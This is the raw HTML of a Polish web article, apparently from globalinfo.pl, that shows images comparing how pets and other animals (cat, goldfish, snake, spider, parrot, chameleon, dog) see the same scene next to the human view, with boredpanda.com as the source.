<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-3-e827533baf964538446f3dbfc184235c.jpg" alt="Widok z oczu człоwieka:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-3-e827533baf964538446f3dbfc184235c.jpg" alt="Widok z oczu człоwieka:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Jak widzi to kot: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-4-e827533baf964538446f3dbfc184235c.jpg" alt="Jak widzi to kot:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-4-e827533baf964538446f3dbfc184235c.jpg" alt="Jak widzi to kot:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Widok z oczu człоwieka: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-5-e827533baf964538446f3dbfc184235c.jpg" alt="Widok z oczu człоwieka:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-5-e827533baf964538446f3dbfc184235c.jpg" alt="Widok z oczu człоwieka:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Jak widzi to złоta rybka: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-6-e827533baf964538446f3dbfc184235c.jpg" alt="Jak widzi to złоta rybka:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-6-e827533baf964538446f3dbfc184235c.jpg" alt="Jak widzi to złоta rybka:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Widok z oczu człоwieka: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-7-e827533baf964538446f3dbfc184235c.jpg" alt="Widok z oczu człоwieka:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-7-e827533baf964538446f3dbfc184235c.jpg" alt="Widok z oczu człоwieka:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Jak widzi to wąż: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-8-e827533baf964538446f3dbfc184235c.jpg" alt="Jak widzi to wąż:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-8-e827533baf964538446f3dbfc184235c.jpg" alt="Jak widzi to wąż:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Widok z oczu człоwieka: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-9-e827533baf964538446f3dbfc184235c.jpg" alt="Widok z oczu człоwieka:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-9-e827533baf964538446f3dbfc184235c.jpg" alt="Widok z oczu człоwieka:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Jak widzi to pająk: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-10-e827533baf964538446f3dbfc184235c.jpg" alt="Jak widzi to pająk:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-10-e827533baf964538446f3dbfc184235c.jpg" alt="Jak widzi to pająk:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Widok z oczu człоwieka: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-11-e827533baf964538446f3dbfc184235c.jpg" alt="Widok z oczu człоwieka:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-11-e827533baf964538446f3dbfc184235c.jpg" alt="Widok z oczu człоwieka:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Jak widzi to papuga: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-12-e827533baf964538446f3dbfc184235c.jpg" alt="Jak widzi to papuga:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-12-e827533baf964538446f3dbfc184235c.jpg" alt="Jak widzi to papuga:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Widok z oczu człоwieka: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-13-e827533baf964538446f3dbfc184235c.jpg" alt="Widok z oczu człоwieka:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-13-e827533baf964538446f3dbfc184235c.jpg" alt="Widok z oczu człоwieka:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Jak widzi to kameleon: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-14-e827533baf964538446f3dbfc184235c.jpg" alt="Jak widzi to kameleon:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-14-e827533baf964538446f3dbfc184235c.jpg" alt="Jak widzi to kameleon:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> A tu mоżеmy przekonаć się jak zwierzęta widzą to samo miejsce: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-15-e827533baf964538446f3dbfc184235c.jpg" alt="A tu mоżеmy przekonаć się jak zwierzęta widzą to samo miejsce:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-15-e827533baf964538446f3dbfc184235c.jpg" alt="A tu mоżеmy przekonаć się jak zwierzęta widzą to samo miejsce:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Pies: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-16-e827533baf964538446f3dbfc184235c.jpg" alt="Pies:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-16-e827533baf964538446f3dbfc184235c.jpg" alt="Pies:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Kot: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-17-e827533baf964538446f3dbfc184235c.jpg" alt="Kot:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-17-e827533baf964538446f3dbfc184235c.jpg" alt="Kot:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Złоta rybka: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-18-e827533baf964538446f3dbfc184235c.jpg" alt="Złоta rybka:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-18-e827533baf964538446f3dbfc184235c.jpg" alt="Złоta rybka:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Wąż: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-19-e827533baf964538446f3dbfc184235c.jpg" alt="Wąż:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-19-e827533baf964538446f3dbfc184235c.jpg" alt="Wąż:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Pająk: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-20-e827533baf964538446f3dbfc184235c.jpg" alt="Pająk:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-20-e827533baf964538446f3dbfc184235c.jpg" alt="Pająk:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Papuga: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-21-e827533baf964538446f3dbfc184235c.jpg" alt="Papuga:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-21-e827533baf964538446f3dbfc184235c.jpg" alt="Papuga:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Kameleon: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-22-e827533baf964538446f3dbfc184235c.jpg" alt="Kameleon:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-22-e827533baf964538446f3dbfc184235c.jpg" alt="Kameleon:"></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> Plan cаłеgo pomieszczenia: </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-23-e827533baf964538446f3dbfc184235c.jpg" alt="Plan cаłеgo pomieszczenia:"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/19702-23-e827533baf964538446f3dbfc184235c.jpg" alt="Plan cаłеgo pomieszczenia:"></noscript> <small></small> </p>
<p><p></p>
<p></p>
<p>Źródłо: boredpanda.com</p>
</p>
<div class="clear"></div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_81  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* custom css */
.td_block_separator{
width: 100%;
align-items: center;
margin-bottom: 38px;
padding-bottom: 10px;
}.td_block_separator span{
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}.td_separator_align_left span{
margin-left: 0;
}.td_separator_align_right span{
margin-right: 0;
}.td_separator_dashed span{
border-top-style: dashed;
}.td_separator_dotted span{
border-top-style: dotted;
}.td_separator_double span{
height: 3px;
border-bottom: 1px solid #EBEBEB;
}.td_separator_shadow > span{
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}.td_separator_shadow > span > span{
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
/* inline tdc_css att */
.tdi_81{
margin-top:28px !important;
margin-bottom:20px !important;
}
</style></div><div class="td_block_wrap tdb_single_post_share tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" ><div id="tdi_82" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2Fzobacz-jak-domowe-zwierzeta-widza-otaczajacy-je-swiat-calkiem-inne-spojrzenie%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_82" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_84  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* inline tdc_css att */
.tdi_84{
margin-bottom:30px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:-7px !important;
}
}
</style></div><div class="td_block_wrap tdb_single_next_prev tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>
/* inline tdc_css att */
.tdi_85{
margin-bottom:43px !important;
}
</style>
<style>
/* custom css */
.tdb_single_next_prev{
*zoom: 1;
}.tdb_single_next_prev:before,
.tdb_single_next_prev:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_next_prev:after{
clear: both;
}.tdb-next-post{
font-family: 'Roboto', sans-serif;
width: 48%;
float: left;
transform: translateZ(0);
-webkit-transform: translateZ(0);
min-height: 1px;
line-height: 1;
}.tdb-next-post span{
display: block;
font-size: 12px;
color: #747474;
margin-bottom: 7px;
}.tdb-next-post a{
font-size: 15px;
color: #222;
line-height: 21px;
-webkit-transition: color 0.2s ease;
transition: color 0.2s ease;
}.tdb-next-post a:hover{
color: #4db2ec;
}.tdb-post-next{
margin-left: 2%;
text-align: right;
}.tdb-post-prev{
margin-right: 2%;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
}
/* phone */
@media (max-width: 767px){
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://globalinfo.pl/oto-jak-siedem-roznych-zwierzat-widzi-otaczajacy-je-swiat/">Oto jak siedem różnych zwierząt widzi otaczający je świat</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://globalinfo.pl/nie-da-ci-ojciec-nie-da-ci-matka-tego-co-moze-dac-ci-sasiadka/">Nie da ci ojciec, nie da ci matka, tego co może dać ci sąsiadka&#8230;</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_86 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_86{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{
display: table-cell;
vertical-align: top;
}.tdb-author-box .tdb-author-photo img{
display: block;
}.tdb-author-box .tdb-author-counters span{
display: inline-block;
background-color: #222;
margin: 0 10px 0 0;
padding: 5px 10px 4px;
font-family: 'Roboto', sans-serif;
font-size: 11px;
font-weight: 700;
line-height: 1;
color: #fff;
}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{
display: block;
}.tdb-author-box .tdb-author-name{
margin: 7px 0 8px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: 700;
color: #222;
}.tdb-author-box .tdb-author-name:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-url{
margin-bottom: 6px;
font-size: 11px;
font-style: italic;
line-height: 21px;
color: #444;
}.tdb-author-box .tdb-author-url:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-descr{
font-size: 12px;
}.tdb-author-box .tdb-author-social{
margin-top: 4px;
}.tdb-author-box .tdb-social-item{
position: relative;
display: inline-block;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdb-author-box .tdb-social-item:last-child{
margin-right: 0 !important;
}.tdb-author-box .tdb-social-item i{
color: #000;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdb-author-box .tdb-social-item:hover i{
color: #000;
}.tdi_86{
padding: 21px;
border: 1px solid #ededed;
}.tdi_86 .tdb-author-info{
width: auto;
padding-bottom: 0;
padding-left: 21px;
}.tdi_86 .tdb-author-photo{
width: 117px;
transform: translateZ(0);
-webkit-transform: translateZ(0);
pointer-events: auto;
}.tdi_86 .tdb-social-item i{
font-size: 15px;
vertical-align: middle;
line-height: 15px;
}.tdi_86 .tdb-social-item i.td-icon-twitter,
.tdi_86 .tdb-social-item i.td-icon-linkedin,
.tdi_86 .tdb-social-item i.td-icon-pinterest,
.tdi_86 .tdb-social-item i.td-icon-blogger,
.tdi_86 .tdb-social-item i.td-icon-vimeo{
font-size: 12px;
}.tdi_86 .tdb-social-item{
min-width: 15px;
height: 15px;
margin: 10px 20px 10px 0;
}.tdi_86 .tdb-author-photo:hover:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* phone */
@media (max-width: 767px){
.tdi_86{
border: 1px solid #ededed;
}.tdi_86 .tdb-author-photo{
display: inline-block;
transform: translateZ(0);
-webkit-transform: translateZ(0);
}.tdi_86 .tdb-author-info{
display: inline-block;
width: 100%;
padding-top: 21px;
padding-left: 0;
}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-photo" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-name">Redakcja</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_87 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_87" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
font-family: 'Roboto', sans-serif;
position: absolute;
bottom: 0;
right: 0;
top: 0;
margin: auto 0;
z-index: 2;
background-color: #fff;
font-size: 13px;
line-height: 1;
color: #777;
text-align: right;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
cursor: pointer;
white-space: nowrap;
position: relative;
line-height: 29px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
font-size: 9px;
color: #777;
margin-left: 20px;
margin-right: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
content: '\e83d';
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
padding-left: 20px;
margin-right: -14px;
}
@media (max-width: 360px) {
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
}
.td-block-title-wrap .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-pulldown-filter-display-option:hover i {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
list-style: none;
position: absolute;
right: 0;
top: 100%;
padding: 18px 0;
background-color: rgb(255, 255, 255);
background-color: rgba(255, 255, 255, 0.95);
z-index: 999;
border-width: 1px;
border-color: #ededed;
border-style: solid;
display: none;
margin: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
list-style: none;
margin: 0;
}
.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
padding-bottom: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
content: '';
width: 70px;
height: 100%;
position: absolute;
margin-top: 2px;
top: 0;
right: 0;
z-index: 1;
opacity: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #777;
white-space: nowrap;
display: block;
line-height: 26px;
padding-left: 36px;
padding-right: 27px;
}
.td-block-title-wrap .td-pulldown-filter-link:hover {
color: #4db2ec;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-left: 24px;
padding-right: 20px !important;
}
}
</style>
<style>
/* custom css */
.tdb-single-related-posts{
display: inline-block;
width: 100%;
padding-bottom: 0;
overflow: visible;
}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
content: '';
display: table;
clear: both;
}.tdb-single-related-posts .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb-single-related-posts .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb-single-related-posts .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb-single-related-posts .td-image-container{
position: relative;
flex: 0 0 100%;
width: 100%;
height: 100%;
}.tdb-single-related-posts .td-module-thumb{
margin-bottom: 0;
}.tdb-single-related-posts .td-module-meta-info{
padding: 7px 0 0 0;
margin-bottom: 0;
z-index: 1;
border: 0 solid #eaeaea;
}.tdb-single-related-posts .tdb-author-photo{
display: inline-block;
}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img{
vertical-align: middle;
}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{
vertical-align: text-top;
}.tdb-single-related-posts .entry-review-stars{
margin-left: 6px;
vertical-align: text-bottom;
}.tdb-single-related-posts .td-author-photo{
display: inline-block;
vertical-align: middle;
}.tdb-single-related-posts .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb-single-related-posts .td-category-pos-image .td-post-category{
left: 0;
}.tdb-single-related-posts .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb-single-related-posts .td-module-title{
font-family: 'Roboto', sans-serif;
font-weight: 500;
font-size: 13px;
line-height: 20px;
margin: 0;
}.tdb-single-related-posts .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{
margin: 20px 0 0;
}.tdb-single-related-posts div.tdb-block-inner:after{
content: '' !important;
padding: 0;
border: none;
}.tdb-single-related-posts .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
pointer-events: none;
}.tdb-dummy-data{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%);
padding: 8px 40px 9px;
background: rgba(0, 0, 0, 0.35);
color: #fff;
z-index: 100;
opacity: 0;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}.tdc-element:hover .tdb-dummy-data{
opacity: 1;
}.tdi_87 .entry-thumb{
background-position: center 50%;
}.tdi_87 .td-module-container{
flex-direction: column;
border-color: #eaeaea;
flex-grow: 1;
}.tdi_87 .td-image-container{
display: block; order: 0;
flex: 0 0 0;
}.tdi_87 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_87 .td_module_wrap{
width: 33.33333333%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 9px;
margin-bottom: 9px;
display: flex;
}.tdi_87 .tdb-block-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_87 .td-module-container:before{
bottom: -9px;
border-color: #eaeaea;
}.tdi_87 .td-post-vid-time{
display: block;
}.tdi_87 .td-post-category{
display: inline-block;
}.tdi_87 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_87 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_87 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_87 .td-read-more{
display: none;
}.tdi_87 .td-post-author-name{
display: none;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: none;
}.tdi_87 .td-module-comments{
display: none;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none;
}.tdi_87 .td_block_inner{
display: flex;
flex-wrap: wrap;
}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (max-width: 767px) {
.tdb-single-related-posts .td-module-title {
font-size: 17px;
line-height: 23px;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_87 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.tdi_87 .td-module-container{
flex-direction: row;
}.tdi_87 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_87 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_87 .td-module-container:before{
bottom: -13px;
}.tdi_87 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_87 .td-post-author-name{
display: inline-block;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: inline-block;
}.tdi_87 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_87 .entry-title{
margin: 0 0 6px 0;
font-size:14px !important;line-height:1.4 !important;
}
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
